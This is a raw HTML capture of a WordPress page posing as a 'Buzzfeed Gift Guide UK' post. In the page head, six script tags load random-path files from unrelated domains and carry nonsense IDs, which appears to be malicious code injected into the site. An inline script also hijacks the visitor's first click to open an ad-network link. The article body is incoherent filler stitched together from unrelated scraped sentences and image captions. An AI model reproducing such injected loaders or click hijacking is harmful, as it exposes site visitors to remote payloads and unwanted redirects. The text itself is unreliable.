

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/buzzfeed-gift-guide-uk/
body_size: 12662
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Buzzfeed Gift Guide Uk &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768830367' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1012696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/buzzfeed-gift-guide-uk/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1012696' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fbuzzfeed-gift-guide-uk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fbuzzfeed-gift-guide-uk%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1012696" class="post-template-default single single-post postid-1012696 single-format-standard nothing-personal-body-contents item-with-id-1012696">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1012696" class="blog-element-type-1 single-post post-1012696 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-buzzfeed tag-gift tag-guide">

    <div class="blog-item-date text-center">
        <span>January 2, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Buzzfeed Gift Guide Uk    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/6a445da9a8acf7356e70245c9dccc0f0-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>If you can&#039;t find a gift here, then you&#039;re probably going on the naughty list. 9 creative ways to upgrade boring gift wrap.</p>
<p><a href="https://i.pinimg.com/originals/87/27/1f/87271f31c89a6c510d71a1924b0a62a3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/87/27/1f/87271f31c89a6c510d71a1924b0a62a3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 8 Tube Hacks Every Londoner Needs To Know in 2020 London </p>
<h3>An aussie guide to the perfect shoey.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/f7/6f/e1/f76fe15521313cd3e3ba9900aefb3359.gif" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Buzzfeed gift guide uk</strong>. Beauty trends coming in 2021 by stylecaster. The parameters of our cage by c. With that in mind, here are the best gifts for music lovers and musicians, from wireless headphones to.    </p>
<p>     Buzzfeed | featuring the best content from buzzfeed &amp; all our partners! An online retail guide to understand buzzfeed&#039;s 3 list article formats. Whether you&#039;re shopping for christmas, her birthday, an anniversary, or just because, these anytime gifts for all of the women in your life are the perfect way to show you care.    </p>
<p>     Fausto cabrera &amp; alec soth. Signal stores your number, but it doesn’t store a log of who you communicate with, or who communicates with you. And what better way to celebrate than by giving the gift of feminist swag?    </p>
<p>     You can even choose to repeat this goal, up to every two years. 100 great buys for every budget. Elle&#039;s rounded up great gift ideas for everyone on your list.    </p>
<p>     There are a lot of particulars that music fans haven&#039;t had the time or money to invest in. The science of flavor and the search for the origins of wine — the fascinating culmination of 10 years of research into the birth of wine, and the. Ynab will prompt you to budget a certain amount each month to stay on track to meet your goal.    </p>
<p>     1,860,646 followers · media/news company. The most common gift guide material is metal. Monq diffusers are the most natural and convenient way to experience aromatherapy.    </p>
<p>     Best of the internet by buzzfeed. 40 views · november 22. Follow add favorite share flip 28 magazines    </p>
<p>     Browse pressreader&#039;s online catalog of newspapers and magazines from uk. Gift ― errr, i mean holiday ― season is upon us! Well you&#039;re in luck, because here they come.    </p>
<p>     There is a lookbook photo with reference links that take visitors to where each item can be purchased on the. Our securedrop infrastructure is physically and digitally separated from the rest of buzzfeed’s assets. This machete restoration is amazing.    </p>
<p>     We would like to show you a description here but the site won’t allow us. Over the last two years, hallmark and lifetime have attempted to integrate jews into their holiday romance fare — with mixed results. From phoebe robinson’s new book you can’t touch my hair , to grl pwr mugs and all the ways you can “support your local girl gang” ― there’s a present in here for every fab feminist.    </p>
<p>     Check out our holiday gift guide on elle.com! For example, set a goal to budget $1000 for christmas gifts by december and spend from those budgeted funds each time you purchase a gift leading up to that date. Did you scroll all this way to get facts about gift guide?    </p>
<p>     Buzzfeed has breaking news, vital journalism, quizzes, videos, celeb news, tasty food videos, recipes, diy hacks, and all the trending buzz you&#039;ll want to share. By who what wear uk. You can now buy a guardian weekly subscription as a gift, with free delivery anywhere in the world.    </p>
<p>     So if your office, book club, or drinking buddies want to do a white elephant game this year, here’s a selection of 40 gift ideas under $20 that will spark hilarity, disgust, and jealousy. No matter the occasion — holidays, birthdays, and more — giving someone a gift that&#039;s. Bonobos x dads father’s day gift guide.    </p>
<p>     There are 28568 gift guide for sale on etsy, and they cost $24.28 on average. Iconbeverages.co.uk, £15.99 rosa parks as a children’s story this little children’s book is a lovely way to learn about the “mother of the civil rights movement”. An aussie guide to the perfect shoey.    </p>
<p><span id="more-1012696"></span></p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/6a445da9a8acf7356e70245c9dccc0f0.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/6a445da9a8acf7356e70245c9dccc0f0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Holiday&#039;s Granola Recipe Granola, Buzzfeed food, Food </p>
<p><a href="https://i.pinimg.com/originals/e5/b9/c1/e5b9c1a7b34a100c94bb220859abeb29.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e5/b9/c1/e5b9c1a7b34a100c94bb220859abeb29.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Fun and different Mother’s Day idea from Walmart Mom Lori </p>
<p><a href="https://i.pinimg.com/originals/77/3c/b6/773cb652b20e1c9a4b9a79a01cf87f1f.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/77/3c/b6/773cb652b20e1c9a4b9a79a01cf87f1f.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 16 Cheat Sheets For Anyone Who Loves Drinking Wine Wine </p>
<p><a href="https://i.pinimg.com/originals/f7/6f/e1/f76fe15521313cd3e3ba9900aefb3359.gif"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f7/6f/e1/f76fe15521313cd3e3ba9900aefb3359.gif" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Super Cute Box Subscription boxes, Cute box, Box </p>
<p><a href="https://i.pinimg.com/originals/6e/74/37/6e7437e9d078ac12b128d69b1465d7d2.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/6e/74/37/6e7437e9d078ac12b128d69b1465d7d2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 24 Gifts Under 30 For The Dude You Just Started Dating </p>
<p><a href="https://i.pinimg.com/originals/8b/c1/8f/8bc18f897a2847a5fb73cf09db965d15.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/8b/c1/8f/8bc18f897a2847a5fb73cf09db965d15.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ultimate BuzzFeed Books Gift Guide Buzzfeed books </p>
<p><a href="https://i.pinimg.com/originals/af/87/10/af871063d6235ddc6e2d9170870da097.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/af/87/10/af871063d6235ddc6e2d9170870da097.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bread hedgehogs Recipe Recipes, Basic dough recipe, Food </p>
<p><a href="https://i.pinimg.com/originals/61/c8/c7/61c8c70e5a71586103f987cb69103dea.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/61/c8/c7/61c8c70e5a71586103f987cb69103dea.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 23 Artisan Gift Ideas For Every Woman On Your List </p>
<p><a href="https://i.pinimg.com/originals/58/4c/36/584c36f7f3a5cb3e5f3d4db68808868d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/58/4c/36/584c36f7f3a5cb3e5f3d4db68808868d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 22 Stunning Copper Items You Need In Your House Gift </p>
<p><a href="https://i.pinimg.com/originals/ea/53/b4/ea53b46ed92be3b4a811bc2793ffa93b.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ea/53/b4/ea53b46ed92be3b4a811bc2793ffa93b.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 27 Subscription Boxes That Take The Stress Out Of Gift </p>
<p><a href="https://i.pinimg.com/originals/27/bc/5e/27bc5efea578d94fbb5ad6f4502ebd61.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/27/bc/5e/27bc5efea578d94fbb5ad6f4502ebd61.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Peacock British Butterflies Cushion Panel (With images </p>
